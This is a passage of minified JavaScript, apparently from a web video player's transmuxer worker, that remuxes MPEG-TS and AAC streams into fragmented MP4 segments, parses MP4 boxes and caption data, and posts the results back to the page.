                        l = u.reduce(function(e, t) { return e.byteLength += t.byteLength, e.duration += t.duration, e.nalCount += t.nalCount, e }, { byteLength: 0, duration: 0, nalCount: 0 }); return u.byteLength = l.byteLength, u.duration = l.duration, u.nalCount = l.nalCount, u.pts = u[0].pts, u.dts = u[0].dts, u }, this.alignGopsWith = function(e) { f = e } }).prototype = new V, (St = function(e, t) { this.numberOfTracks = 0, this.metadataStream = t, "undefined" != typeof(e = e || {}).remux ? this.remuxTracks = !!e.remux : this.remuxTracks = !0, "boolean" == typeof e.keepOriginalTimestamps ? this.keepOriginalTimestamps = e.keepOriginalTimestamps : this.keepOriginalTimestamps = !1, this.pendingTracks = [], this.videoTrack = null, this.pendingBoxes = [], this.pendingCaptions = [], this.pendingMetadata = [], this.pendingBytes = 0, this.emittedTracks = 0, St.prototype.init.call(this), this.push = function(e) { return e.text ? this.pendingCaptions.push(e) : e.frames ? this.pendingMetadata.push(e) : (this.pendingTracks.push(e.track), this.pendingBytes += e.boxes.byteLength, "video" === e.track.type && (this.videoTrack = e.track, this.pendingBoxes.push(e.boxes)), void("audio" === e.track.type && (this.audioTrack = e.track, this.pendingBoxes.unshift(e.boxes)))) } }).prototype = new V, St.prototype.flush = function(e) { var t, i, n, r, a = 0,
                    s = { captions: [], captionStreams: {}, metadata: [], info: {} },
                    o = 0; if (this.pendingTracks.length < this.numberOfTracks) { if ("VideoSegmentStream" !== e && "AudioSegmentStream" !== e) return; if (this.remuxTracks) return; if (0 === this.pendingTracks.length) return this.emittedTracks++, void(this.emittedTracks >= this.numberOfTracks && (this.trigger("done"), this.emittedTracks = 0)) } if (this.videoTrack ? (o = this.videoTrack.timelineStartInfo.pts, Et.forEach(function(e) { s.info[e] = this.videoTrack[e] }, this)) : this.audioTrack && (o = this.audioTrack.timelineStartInfo.pts, wt.forEach(function(e) { s.info[e] = this.audioTrack[e] }, this)), this.videoTrack || this.audioTrack) { for (1 === this.pendingTracks.length ? s.type = this.pendingTracks[0].type : s.type = "combined", this.emittedTracks += this.pendingTracks.length, n = ee(this.pendingTracks), s.initSegment = new Uint8Array(n.byteLength), s.initSegment.set(n), s.data = new Uint8Array(this.pendingBytes), r = 0; r < this.pendingBoxes.length; r++) s.data.set(this.pendingBoxes[r], a), a += this.pendingBoxes[r].byteLength; for (r = 0; r < this.pendingCaptions.length; r++)(t = this.pendingCaptions[r]).startTime = me(t.startPts, o, this.keepOriginalTimestamps), t.endTime = me(t.endPts, o, this.keepOriginalTimestamps), s.captionStreams[t.stream] = !0, s.captions.push(t); for (r = 0; r < this.pendingMetadata.length; r++)(i = this.pendingMetadata[r]).cueTime = me(i.pts, o, this.keepOriginalTimestamps), s.metadata.push(i); for (s.metadata.dispatchType = this.metadataStream.dispatchType, this.pendingTracks.length = 0, this.videoTrack = null, this.pendingBoxes.length = 0, this.pendingCaptions.length = 0, this.pendingBytes = 0, this.pendingMetadata.length = 0, this.trigger("data", s), r = 0; r < s.captions.length; r++) t = s.captions[r], this.trigger("caption", t); for (r = 0; r < s.metadata.length; r++) i = s.metadata[r], this.trigger("id3Frame", i) }
                this.emittedTracks >= this.numberOfTracks && (this.trigger("done"), this.emittedTracks = 0) }, St.prototype.setRemux = function(e) { this.remuxTracks = e }, (Tt = function(n) { var r, a, s = this,
                    i = !0;
                Tt.prototype.init.call(this), n = n || {}, this.baseMediaDecodeTime = n.baseMediaDecodeTime || 0, this.transmuxPipeline_ = {}, this.setupAacPipeline = function() { var t = {};
                    (this.transmuxPipeline_ = t).type = "aac", t.metadataStream = new nt.MetadataStream, t.aacStream = new kt, t.audioTimestampRolloverStream = new nt.TimestampRolloverStream("audio"), t.timedMetadataTimestampRolloverStream = new nt.TimestampRolloverStream("timed-metadata"), t.adtsStream = new lt, t.coalesceStream = new St(n, t.metadataStream), t.headOfPipeline = t.aacStream, t.aacStream.pipe(t.audioTimestampRolloverStream).pipe(t.adtsStream), t.aacStream.pipe(t.timedMetadataTimestampRolloverStream).pipe(t.metadataStream).pipe(t.coalesceStream), t.metadataStream.on("timestamp", function(e) { t.aacStream.setTimestamp(e.timeStamp) }), t.aacStream.on("data", function(e) { "timed-metadata" !== e.type && "audio" !== e.type || t.audioSegmentStream || (a = a || { timelineStartInfo: { baseMediaDecodeTime: s.baseMediaDecodeTime }, codec: "adts", type: "audio" }, t.coalesceStream.numberOfTracks++, t.audioSegmentStream = new bt(a, n), t.audioSegmentStream.on("timingInfo", s.trigger.bind(s, "audioTimingInfo")), t.adtsStream.pipe(t.audioSegmentStream).pipe(t.coalesceStream), s.trigger("trackinfo", { hasAudio: !!a, hasVideo: !!r })) }), t.coalesceStream.on("data", this.trigger.bind(this, "data")), t.coalesceStream.on("done", this.trigger.bind(this, "done")) }, this.setupTsPipeline = function() { var i = {};
                    (this.transmuxPipeline_ = i).type = "ts", i.metadataStream = new nt.MetadataStream, i.packetStream = new nt.TransportPacketStream, i.parseStream = new nt.TransportParseStream, i.elementaryStream = new nt.ElementaryStream, i.timestampRolloverStream = new nt.TimestampRolloverStream, i.adtsStream = new lt, i.h264Stream = new Ct, i.captionStream = new nt.CaptionStream(n), i.coalesceStream = new St(n, i.metadataStream), i.headOfPipeline = i.packetStream, i.packetStream.pipe(i.parseStream).pipe(i.elementaryStream).pipe(i.timestampRolloverStream), i.timestampRolloverStream.pipe(i.h264Stream), i.timestampRolloverStream.pipe(i.adtsStream), i.timestampRolloverStream.pipe(i.metadataStream).pipe(i.coalesceStream), i.h264Stream.pipe(i.captionStream).pipe(i.coalesceStream), i.elementaryStream.on("data", function(e) { var t; if ("metadata" === e.type) { for (t = e.tracks.length; t--;) r || "video" !== e.tracks[t].type ? a || "audio" !== e.tracks[t].type || ((a = e.tracks[t]).timelineStartInfo.baseMediaDecodeTime = s.baseMediaDecodeTime) : (r = e.tracks[t]).timelineStartInfo.baseMediaDecodeTime = s.baseMediaDecodeTime;
                            r && !i.videoSegmentStream && (i.coalesceStream.numberOfTracks++, i.videoSegmentStream = new _t(r, n), i.videoSegmentStream.on("timelineStartInfo", function(e) { a && !n.keepOriginalTimestamps && (a.timelineStartInfo = e, i.audioSegmentStream.setEarliestDts(e.dts - s.baseMediaDecodeTime)) }), i.videoSegmentStream.on("processedGopsInfo", s.trigger.bind(s, "gopInfo")), i.videoSegmentStream.on("segmentTimingInfo", s.trigger.bind(s, "videoSegmentTimingInfo")), i.videoSegmentStream.on("baseMediaDecodeTime", function(e) { a && i.audioSegmentStream.setVideoBaseMediaDecodeTime(e) }), i.videoSegmentStream.on("timingInfo", s.trigger.bind(s, "videoTimingInfo")), i.h264Stream.pipe(i.videoSegmentStream).pipe(i.coalesceStream)), a && !i.audioSegmentStream && (i.coalesceStream.numberOfTracks++, i.audioSegmentStream = new bt(a, n), i.audioSegmentStream.on("timingInfo", s.trigger.bind(s, "audioTimingInfo")), i.audioSegmentStream.on("segmentTimingInfo", s.trigger.bind(s, "audioSegmentTimingInfo")), i.adtsStream.pipe(i.audioSegmentStream).pipe(i.coalesceStream)), s.trigger("trackinfo", { hasAudio: !!a, hasVideo: !!r }) } }), i.coalesceStream.on("data", this.trigger.bind(this, "data")), i.coalesceStream.on("id3Frame", function(e) { e.dispatchType = i.metadataStream.dispatchType, s.trigger("id3Frame", e) }), i.coalesceStream.on("caption", this.trigger.bind(this, "caption")), i.coalesceStream.on("done", this.trigger.bind(this, "done")) }, this.setBaseMediaDecodeTime = function(e) { var t = this.transmuxPipeline_;
                    n.keepOriginalTimestamps || (this.baseMediaDecodeTime = e), a && (a.timelineStartInfo.dts = void 0, a.timelineStartInfo.pts = void 0, Te(a), t.audioTimestampRolloverStream && t.audioTimestampRolloverStream.discontinuity()), r && (t.videoSegmentStream && (t.videoSegmentStream.gopCache_ = []), r.timelineStartInfo.dts = void 0, r.timelineStartInfo.pts = void 0, Te(r), t.captionStream.reset()), t.timestampRolloverStream && t.timestampRolloverStream.discontinuity() }, this.setAudioAppendStart = function(e) { a && this.transmuxPipeline_.audioSegmentStream.setAudioAppendStart(e) }, this.setRemux = function(e) { var t = this.transmuxPipeline_;
                    n.remux = e, t && t.coalesceStream && t.coalesceStream.setRemux(e) }, this.alignGopsWith = function(e) { r && this.transmuxPipeline_.videoSegmentStream && this.transmuxPipeline_.videoSegmentStream.alignGopsWith(e) }, this.push = function(e) { if (i) { var t = It(e);
                        t && "aac" !== this.transmuxPipeline_.type ? this.setupAacPipeline() : t || "ts" === this.transmuxPipeline_.type || this.setupTsPipeline(), i = !1 }
                    this.transmuxPipeline_.headOfPipeline.push(e) }, this.flush = function() { i = !0, this.transmuxPipeline_.headOfPipeline.flush() }, this.endTimeline = function() { this.transmuxPipeline_.headOfPipeline.endTimeline() }, this.reset = function() { this.transmuxPipeline_.headOfPipeline && this.transmuxPipeline_.headOfPipeline.reset() }, this.resetCaptions = function() { this.transmuxPipeline_.captionStream && this.transmuxPipeline_.captionStream.reset() } }).prototype = new V;

            function Pt(a, s) { var o = [],
                    u = 0,
                    l = 0,
                    c = 0,
                    d = 1 / 0,
                    h = null,
                    p = null;
                s = s || {}, Pt.prototype.init.call(this), this.push = function(t) { ke(a, t), a && wt.forEach(function(e) { a[e] = t[e] }), o.push(t) }, this.setEarliestDts = function(e) { l = e }, this.setVideoBaseMediaDecodeTime = function(e) { d = e }, this.setAudioAppendStart = function(e) { c = e }, this.processFrames_ = function() { var e, t, i, n, r;
                    0 !== o.length && 0 !== (e = ve(o, a, l)).length && (a.baseMediaDecodeTime = Se(a, s.keepOriginalTimestamps), ge(a, e, c, d), a.samples = ye(e), i = J(_e(e)), o = [], t = Z(u, [a]), u++, a.initSegment = ee([a]), (n = new Uint8Array(t.byteLength + i.byteLength)).set(t), n.set(i, t.byteLength), Te(a), null === h && (p = h = e[0].pts), p += e.length * (1024 * Ot / a.samplerate), r = { start: h }, this.trigger("timingInfo", r), this.trigger("data", { track: a, boxes: n })) }, this.flush = function() { this.processFrames_(), this.trigger("timingInfo", { start: h, end: p }), this.resetTiming_(), this.trigger("done", "AudioSegmentStream") }, this.partialFlush = function() { this.processFrames_(), this.trigger("partialdone", "AudioSegmentStream") }, this.endTimeline = function() { this.flush(), this.trigger("endedtimeline", "AudioSegmentStream") }, this.resetTiming_ = function() { Te(a), p = h = null }, this.reset = function() { this.resetTiming_(), o = [], this.trigger("reset") } } var At = { Transmuxer: Tt, VideoSegmentStream: _t, AudioSegmentStream: bt, AUDIO_PROPERTIES: wt, VIDEO_PROPERTIES: Et, generateSegmentTimingInfo: yt },
                Lt = { Adts: lt, h264: pt },
                Ot = ce;
            Pt.prototype = new V;

            function Dt(o, u) { var t, i, l, c = 0,
                    d = [],
                    h = [],
                    p = null,
                    f = null,
                    m = !0;
                u = u || {}, Dt.prototype.init.call(this), this.push = function(e) { ke(o, e), "undefined" == typeof o.timelineStartInfo.dts && (o.timelineStartInfo.dts = e.dts), "seq_parameter_set_rbsp" !== e.nalUnitType || t || (t = e.config, o.sps = [e.data], Et.forEach(function(e) { o[e] = t[e] }, this)), "pic_parameter_set_rbsp" !== e.nalUnitType || i || (i = e.data, o.pps = [e.data]), d.push(e) }, this.processNals_ = function(e) { var t; for (d = h.concat(d); d.length && "access_unit_delimiter_rbsp" !== d[0].nalUnitType;) d.shift(); if (0 !== d.length) { var i = te(d); if (i.length)
                            if (h = i[i.length - 1], e && (i.pop(), i.duration -= h.duration, i.nalCount -= h.length, i.byteLength -= h.byteLength), i.length) { if (this.trigger("timelineStartInfo", o.timelineStartInfo), m) { if (!(l = ie(i))[0][0].keyFrame) { if (!(l = ne(l))[0][0].keyFrame) return d = [].concat.apply([], i).concat(h), void(h = []);
                                        (i = [].concat.apply([], l)).duration = l.duration }
                                    m = !1 } for (null === p && (p = i[0].pts, f = p), f += i.duration, this.trigger("timingInfo", { start: p, end: f }), t = 0; t < i.length; t++) { var n = i[t];
                                    o.samples = se(n); var r = J(oe(n));
                                    Te(o), ke(o, n), o.baseMediaDecodeTime = Se(o, u.keepOriginalTimestamps); var a = Z(c, [o]);
                                    c++, o.initSegment = ee([o]); var s = new Uint8Array(a.byteLength + r.byteLength);
                                    s.set(a), s.set(r, a.byteLength), this.trigger("data", { track: o, boxes: s, sequence: c, videoFrameDts: n.dts, videoFramePts: n.pts }) }
                                d = [] } else d = [] } }, this.resetTimingAndConfig_ = function() { i = t = void 0, f = p = null }, this.partialFlush = function() { this.processNals_(!0), this.trigger("partialdone", "VideoSegmentStream") }, this.flush = function() { this.processNals_(!1), this.resetTimingAndConfig_(), this.trigger("done", "VideoSegmentStream") }, this.endTimeline = function() { this.flush(), this.trigger("endedtimeline", "VideoSegmentStream") }, this.reset = function() { this.resetTimingAndConfig_(), h = [], d = [], m = !0, this.trigger("reset") } } var Rt = Pt;
            Dt.prototype = new V;

            function Mt(e) { return e.prototype = new V, e.prototype.init.call(e), e }

            function Nt(t, i) { t.on("data", i.trigger.bind(i, "data")), t.on("done", i.trigger.bind(i, "done")), t.on("partialdone", i.trigger.bind(i, "partialdone")), t.on("endedtimeline", i.trigger.bind(i, "endedtimeline")), t.on("audioTimingInfo", i.trigger.bind(i, "audioTimingInfo")), t.on("videoTimingInfo", i.trigger.bind(i, "videoTimingInfo")), t.on("trackinfo", i.trigger.bind(i, "trackinfo")), t.on("id3Frame", function(e) { e.dispatchType = t.metadataStream.dispatchType, e.cueTime = he(e.pts), i.trigger("id3Frame", e) }), t.on("caption", function(e) { i.trigger("caption", e) }) }

            function Ut(i) { var n = null,
                    r = !0;
                i = i || {}, Ut.prototype.init.call(this), i.baseMediaDecodeTime = i.baseMediaDecodeTime || 0, this.push = function(e) { if (r) { var t = Ft(e);!t || n && "aac" === n.type ? t || n && "ts" === n.type || (n = function(i) { var n = { type: "ts", tracks: { audio: null, video: null }, packet: new nt.TransportPacketStream, parse: new nt.TransportParseStream, elementary: new nt.ElementaryStream, timestampRollover: new nt.TimestampRolloverStream, adts: new Lt.Adts, h264: new Lt.h264.H264Stream, captionStream: new nt.CaptionStream(i), metadataStream: new nt.MetadataStream }; return n.headOfPipeline = n.packet, n.packet.pipe(n.parse).pipe(n.elementary).pipe(n.timestampRollover), n.timestampRollover.pipe(n.h264), n.h264.pipe(n.captionStream), n.timestampRollover.pipe(n.metadataStream), n.timestampRollover.pipe(n.adts), n.elementary.on("data", function(e) { if ("metadata" === e.type) { for (var t = 0; t < e.tracks.length; t++) n.tracks[e.tracks[t].type] || (n.tracks[e.tracks[t].type] = e.tracks[t], n.tracks[e.tracks[t].type].timelineStartInfo.baseMediaDecodeTime = i.baseMediaDecodeTime);
                                    n.tracks.video && !n.videoSegmentStream && (n.videoSegmentStream = new Bt(n.tracks.video, i), n.videoSegmentStream.on("timelineStartInfo", function(e) { n.tracks.audio && !i.keepOriginalTimestamps && n.audioSegmentStream.setEarliestDts(e.dts - i.baseMediaDecodeTime) }), n.videoSegmentStream.on("timingInfo", n.trigger.bind(n, "videoTimingInfo")), n.videoSegmentStream.on("data", function(e) { n.trigger("data", { type: "video", data: e }) }), n.videoSegmentStream.on("done", n.trigger.bind(n, "done")), n.videoSegmentStream.on("partialdone", n.trigger.bind(n, "partialdone")), n.videoSegmentStream.on("endedtimeline", n.trigger.bind(n, "endedtimeline")), n.h264.pipe(n.videoSegmentStream)), n.tracks.audio && !n.audioSegmentStream && (n.audioSegmentStream = new Rt(n.tracks.audio, i), n.audioSegmentStream.on("data", function(e) { n.trigger("data", { type: "audio", data: e }) }), n.audioSegmentStream.on("done", n.trigger.bind(n, "done")), n.audioSegmentStream.on("partialdone", n.trigger.bind(n, "partialdone")), n.audioSegmentStream.on("endedtimeline", n.trigger.bind(n, "endedtimeline")), n.audioSegmentStream.on("timingInfo", n.trigger.bind(n, "audioTimingInfo")), n.adts.pipe(n.audioSegmentStream)), n.trigger("trackinfo", { hasAudio: !!n.tracks.audio, hasVideo: !!n.tracks.video }) } }), n.captionStream.on("data", function(e) { var t;
                                t = n.tracks.video && n.tracks.video.timelineStartInfo.pts || 0, e.startTime = me(e.startPts, t, i.keepOriginalTimestamps), e.endTime = me(e.endPts, t, i.keepOriginalTimestamps), n.trigger("caption", e) }), (n = Mt(n)).metadataStream.on("data", n.trigger.bind(n, "id3Frame")), n }(i), Nt(n, this)) : (n = function(t) { var i = { type: "aac", tracks: { audio: null }, metadataStream: new nt.MetadataStream, aacStream: new kt, audioRollover: new nt.TimestampRolloverStream("audio"), timedMetadataRollover: new nt.TimestampRolloverStream("timed-metadata"), adtsStream: new lt(!0) }; return i.headOfPipeline = i.aacStream, i.aacStream.pipe(i.audioRollover).pipe(i.adtsStream), i.aacStream.pipe(i.timedMetadataRollover).pipe(i.metadataStream), i.metadataStream.on("timestamp", function(e) { i.aacStream.setTimestamp(e.timeStamp) }), i.aacStream.on("data", function(e) { "timed-metadata" !== e.type && "audio" !== e.type || i.audioSegmentStream || (i.tracks.audio = i.tracks.audio || { timelineStartInfo: { baseMediaDecodeTime: t.baseMediaDecodeTime }, codec: "adts", type: "audio" }, i.audioSegmentStream = new Rt(i.tracks.audio, t), i.audioSegmentStream.on("data", function(e) { i.trigger("data", { type: "audio", data: e }) }), i.audioSegmentStream.on("partialdone", i.trigger.bind(i, "partialdone")), i.audioSegmentStream.on("done", i.trigger.bind(i, "done")), i.audioSegmentStream.on("endedtimeline", i.trigger.bind(i, "endedtimeline")), i.audioSegmentStream.on("timingInfo", i.trigger.bind(i, "audioTimingInfo")), i.adtsStream.pipe(i.audioSegmentStream), i.trigger("trackinfo", { hasAudio: !!i.tracks.audio, hasVideo: !!i.tracks.video })) }), (i = Mt(i)).metadataStream.on("data", i.trigger.bind(i, "id3Frame")), i }(i), Nt(n, this)), r = !1 }
                    n.headOfPipeline.push(e) }, this.flush = function() { n && (r = !0, n.headOfPipeline.flush()) }, this.partialFlush = function() { n && n.headOfPipeline.partialFlush() }, this.endTimeline = function() { n && n.headOfPipeline.endTimeline() }, this.reset = function() { n && n.headOfPipeline.reset() }, this.setBaseMediaDecodeTime = function(e) { i.keepOriginalTimestamps || (i.baseMediaDecodeTime = e), n && (n.tracks.audio && (n.tracks.audio.timelineStartInfo.dts = void 0, n.tracks.audio.timelineStartInfo.pts = void 0, Te(n.tracks.audio), n.audioRollover && n.audioRollover.discontinuity()), n.tracks.video && (n.videoSegmentStream && (n.videoSegmentStream.gopCache_ = []), n.tracks.video.timelineStartInfo.dts = void 0, n.tracks.video.timelineStartInfo.pts = void 0, Te(n.tracks.video)), n.timestampRollover && n.timestampRollover.discontinuity()) }, this.setRemux = function(e) { i.remux = e, n && n.coalesceStream && n.coalesceStream.setRemux(e) }, this.setAudioAppendStart = function(e) { n && n.tracks.audio && n.audioSegmentStream && n.audioSegmentStream.setAudioAppendStart(e) }, this.alignGopsWith = function(e) {} } var Bt = Dt,
                Ft = ft;
            Ut.prototype = new V;

            function jt(e, t) { for (var i = e, n = 0; n < t.length; n++) { var r = t[n]; if (i < r.size) return r;
                    i -= r.size } return null }

            function Vt(e, c) { var n = Xt(e, ["moof", "traf"]),
                    t = Xt(e, ["mdat"]),
                    d = {},
                    r = []; return t.forEach(function(e, t) { var i = n[t];
                    r.push({ mdat: e, traf: i }) }), r.forEach(function(e) { var t, i = e.mdat,
                        n = e.traf,
                        r = Xt(n, ["tfhd"]),
                        a = Jt(r[0]),
                        s = a.trackId,
                        o = Xt(n, ["tfdt"]),
                        u = 0 < o.length ? Qt(o[0]).baseMediaDecodeTime : 0,
                        l = Xt(n, ["trun"]);
                    c === s && 0 < l.length && (t = function(e, t, i) { var n, r, a, s, o = new DataView(e.buffer, e.byteOffset, e.byteLength),
                            u = []; for (r = 0; r + 4 < e.length; r += a)
                            if (a = o.getUint32(r), r += 4, !(a <= 0)) switch (31 & e[r]) {
                                case 6:
                                    var l = e.subarray(r + 1, r + 1 + a),
                                        c = jt(r, t); if (n = { nalUnitType: "sei_rbsp", size: a, data: l, escapedRBSP: Zt(l), trackId: i }, c) n.pts = c.pts, n.dts = c.dts, s = c;
                                    else { if (!s) break;
                                        n.pts = s.pts, n.dts = s.dts }
                                    u.push(n) }
                            return u }(i, function(e, t, i) { var n = t,
                            r = i.defaultSampleDuration || 0,
                            a = i.defaultSampleSize || 0,
                            s = i.trackId,
                            o = []; return e.forEach(function(e) { var t = $t(e).samples;
                            t.forEach(function(e) { void 0 === e.duration && (e.duration = r), void 0 === e.size && (e.size = a), e.trackId = s, e.dts = n, void 0 === e.compositionTimeOffset && (e.compositionTimeOffset = 0), e.pts = n + e.compositionTimeOffset, n += e.duration }), o = o.concat(t) }), o }(l, u, a), s), d[s] || (d[s] = []), d[s] = d[s].concat(t)) }), d }

            function qt(e) { return "AudioSegmentStream" === e ? "audio" : "VideoSegmentStream" === e ? "video" : "" } var Ht = Ut,
                Wt = function(e) { return e >>> 0 },
                zt = function(e) { var t = ""; return t += String.fromCharCode(e[0]), t += String.fromCharCode(e[1]), t += String.fromCharCode(e[2]), t += String.fromCharCode(e[3]) },
                Gt = Wt,
                Xt = function e(t, i) { var n, r, a, s, o, u = []; if (!i.length) return null; for (n = 0; n < t.byteLength;) r = Gt(t[n] << 24 | t[n + 1] << 16 | t[n + 2] << 8 | t[n + 3]), a = zt(t.subarray(n + 4, n + 8)), s = 1 < r ? n + r : t.byteLength, a === i[0] && (1 === i.length ? u.push(t.subarray(n + 8, s)) : (o = e(t.subarray(n + 8, s), i.slice(1))).length && (u = u.concat(o))), n = s; return u },
                Kt = Wt,
                Qt = function(e) { var t = { version: e[0], flags: new Uint8Array(e.subarray(1, 4)), baseMediaDecodeTime: Kt(e[4] << 24 | e[5] << 16 | e[6] << 8 | e[7]) }; return 1 === t.version && (t.baseMediaDecodeTime *= Math.pow(2, 32), t.baseMediaDecodeTime += Kt(e[8] << 24 | e[9] << 16 | e[10] << 8 | e[11])), t },
                Yt = function(e) { return { isLeading: (12 & e[0]) >>> 2, dependsOn: 3 & e[0], isDependedOn: (192 & e[1]) >>> 6, hasRedundancy: (48 & e[1]) >>> 4, paddingValue: (14 & e[1]) >>> 1, isNonSyncSample: 1 & e[1], degradationPriority: e[2] << 8 | e[3] } },
                $t = function(e) { var t, i = { version: e[0], flags: new Uint8Array(e.subarray(1, 4)), samples: [] },
                        n = new DataView(e.buffer, e.byteOffset, e.byteLength),
                        r = 1 & i.flags[2],
                        a = 4 & i.flags[2],
                        s = 1 & i.flags[1],
                        o = 2 & i.flags[1],
                        u = 4 & i.flags[1],
                        l = 8 & i.flags[1],
                        c = n.getUint32(4),
                        d = 8; for (r && (i.dataOffset = n.getInt32(d), d += 4), a && c && (t = { flags: Yt(e.subarray(d, d + 4)) }, d += 4, s && (t.duration = n.getUint32(d), d += 4), o && (t.size = n.getUint32(d), d += 4), l && (1 === i.version ? t.compositionTimeOffset = n.getInt32(d) : t.compositionTimeOffset = n.getUint32(d), d += 4), i.samples.push(t), c--); c--;) t = {}, s && (t.duration = n.getUint32(d), d += 4), o && (t.size = n.getUint32(d), d += 4), u && (t.flags = Yt(e.subarray(d, d + 4)), d += 4), l && (1 === i.version ? t.compositionTimeOffset = n.getInt32(d) : t.compositionTimeOffset = n.getUint32(d), d += 4), i.samples.push(t); return i },
                Jt = function(e) { var t, i = new DataView(e.buffer, e.byteOffset, e.byteLength),
                        n = { version: e[0], flags: new Uint8Array(e.subarray(1, 4)), trackId: i.getUint32(4) },
                        r = 1 & n.flags[2],
                        a = 2 & n.flags[2],
                        s = 8 & n.flags[2],
                        o = 16 & n.flags[2],
                        u = 32 & n.flags[2],
                        l = 65536 & n.flags[0],
                        c = 131072 & n.flags[0]; return t = 8, r && (t += 4, n.baseDataOffset = i.getUint32(12), t += 4), a && (n.sampleDescriptionIndex = i.getUint32(t), t += 4), s && (n.defaultSampleDuration = i.getUint32(t), t += 4), o && (n.defaultSampleSize = i.getUint32(t), t += 4), u && (n.defaultSampleFlags = i.getUint32(t)), l && (n.durationIsEmpty = !0), !r && c && (n.baseDataOffsetIsMoof = !0), n },
                Zt = Ie,
                ei = Ve.CaptionStream,
                ti = function() { var t, a, s, o, u, i, n = !1;
                    this.isInitialized = function() { return n }, this.init = function(e) { t = new ei, n = !0, i = !!e && e.isPartial, t.on("data", function(e) { e.startTime = e.startPts / o, e.endTime = e.endPts / o, u.captions.push(e), u.captionStreams[e.stream] = !0 }) }, this.isNewInit = function(e, t) { return !(e && 0 === e.length || t && "object" == typeof t && 0 === Object.keys(t).length) && (s !== e[0] || o !== t[s]) }, this.parse = function(e, t, i) { var n; if (!this.isInitialized()) return null; if (!t || !i) return null; if (this.isNewInit(t, i)) s = t[0], o = i[s];
                        else if (null === s || !o) return a.push(e), null; for (; 0 < a.length;) { var r = a.shift();
                            this.parse(r, t, i) } return null !== (n = function(e, t, i) { return null === t ? null : { seiNals: Vt(e, t)[t], timescale: i } }(e, s, o)) && n.seiNals ? (this.pushNals(n.seiNals), this.flushStream(), u) : null }, this.pushNals = function(e) { if (!this.isInitialized() || !e || 0 === e.length) return null;
                        e.forEach(function(e) { t.push(e) }) }, this.flushStream = function() { if (!this.isInitialized()) return null;
                        i ? t.partialFlush() : t.flush() }, this.clearParsedCaptions = function() { u.captions = [], u.captionStreams = {} }, this.resetCaptionStream = function() { if (!this.isInitialized()) return null;
                        t.reset() }, this.clearAllCaptions = function() { this.clearParsedCaptions(), this.resetCaptionStream() }, this.reset = function() { a = [], o = s = null, u ? this.clearParsedCaptions() : u = { captions: [], captionStreams: {} }, this.resetCaptionStream() }, this.reset() },
                ii = function() {
                    function e(e, t) { this.options = t || {}, this.self = e, this.init() } var t = e.prototype; return t.init = function() { this.transmuxer && this.transmuxer.dispose(), this.transmuxer = this.options.handlePartialData ? new Ht(this.options) : new At.Transmuxer(this.options), this.options.handlePartialData ? function(n, e) { e.on("data", function(e) { var t = { data: e.data.track.initSegment.buffer, byteOffset: e.data.track.initSegment.byteOffset, byteLength: e.data.track.initSegment.byteLength },
                                    i = { boxes: { data: e.data.boxes.buffer, byteOffset: e.data.boxes.byteOffset, byteLength: e.data.boxes.byteLength }, initSegment: t, type: e.type, sequence: e.data.sequence }; "undefined" != typeof e.data.videoFrameDts && (i.videoFrameDtsTime = he(e.data.videoFrameDts)), "undefined" != typeof e.data.videoFramePts && (i.videoFramePtsTime = he(e.data.videoFramePts)), n.postMessage({ action: "data", segment: i }, [i.boxes.data, i.initSegment.data]) }), e.on("id3Frame", function(e) { n.postMessage({ action: "id3Frame", id3Frame: e }) }), e.on("caption", function(e) { n.postMessage({ action: "caption", caption: e }) }), e.on("done", function(e) { n.postMessage({ action: "done", type: qt(e) }) }), e.on("partialdone", function(e) { n.postMessage({ action: "partialdone", type: qt(e) }) }), e.on("endedsegment", function(e) { n.postMessage({ action: "endedSegment", type: qt(e) }) }), e.on("trackinfo", function(e) { n.postMessage({ action: "trackinfo", trackInfo: e }) }), e.on("audioTimingInfo", function(e) { if (null !== e.start) { var t = { start: he(e.start) };
                                    e.end && (t.end = he(e.end)), n.postMessage({ action: "audioTimingInfo", audioTimingInfo: t }) } else n.postMessage({ action: "audioTimingInfo", audioTimingInfo: e }) }), e.on("videoTimingInfo", function(e) { var t = { start: he(e.start) };
                                e.end && (t.end = he(e.end)), n.postMessage({ action: "videoTimingInfo", videoTimingInfo: t }) }) }(this.self, this.transmuxer) : function(n, e) { e.on("data", function(e) { var t = e.initSegment;
                                e.initSegment = { data: t.buffer, byteOffset: t.byteOffset, byteLength: t.byteLength }; var i = e.data;
                                e.data = i.buffer, n.postMessage({ action: "data", segment: e, byteOffset: i.byteOffset, byteLength: i.byteLength }, [e.data]) }), e.on("done", function(e) { n.postMessage({ action: "done" }) }), e.on("gopInfo", function(e) { n.postMessage({ action: "gopInfo", gopInfo: e }) }), e.on("videoSegmentTimingInfo", function(e) { var t = { start: { decode: he(e.start.dts), presentation: he(e.start.pts) }, end: { decode: he(e.end.dts), presentation: he(e.end.pts) }, baseMediaDecodeTime: he(e.baseMediaDecodeTime) };
                                e.prependedContentDuration && (t.prependedContentDuration = he(e.prependedContentDuration)), n.postMessage({ action: "videoSegmentTimingInfo", videoSegmentTimingInfo: t }) }), e.on("audioSegmentTimingInfo", function(e) { var t = { start: { decode: he(e.start.dts), presentation: he(e.start.pts) }, end: { decode: he(e.end.dts), presentation: he(e.end.pts) }, baseMediaDecodeTime: he(e.baseMediaDecodeTime) };
                                e.prependedContentDuration && (t.prependedContentDuration = he(e.prependedContentDuration)), n.postMessage({ action: "audioSegmentTimingInfo", audioSegmentTimingInfo: t }) }), e.on("id3Frame", function(e) { n.postMessage({ action: "id3Frame", id3Frame: e }) }), e.on("caption", function(e) { n.postMessage({ action: "caption", caption: e }) }), e.on("trackinfo", function(e) { n.postMessage({ action: "trackinfo", trackInfo: e }) }), e.on("audioTimingInfo", function(e) { n.postMessage({ action: "audioTimingInfo", audioTimingInfo: { start: he(e.start), end: he(e.end) } }) }), e.on("videoTimingInfo", function(e) { n.postMessage({ action: "videoTimingInfo", videoTimingInfo: { start: he(e.start), end: he(e.end) } }) }) }(this.self, this.transmuxer) }, t.pushMp4Captions = function(e) { this.captionParser || (this.captionParser = new ti, this.captionParser.init()); var t = new Uint8Array(e.data, e.byteOffset, e.byteLength),
                            i = this.captionParser.parse(t, e.trackIds, e.timescales);
                        this.self.postMessage({ action: "mp4Captions", captions: i && i.captions || [], data: t.buffer }, [t.buffer]) }, t.clearAllMp4Captions = function() { this.captionParser && this.captionParser.clearAllCaptions() }, t.clearParsedMp4Captions = function() { this.captionParser && this.captionParser.clearParsedCaptions() }, t.push = function(e) { var t = new Uint8Array(e.data, e.byteOffset, e.byteLength);
                        this.transmuxer.push(t) }, t.reset = function() { this.transmuxer.reset() }, t.setTimestampOffset = function(e) { var t = e.timestampOffset || 0;
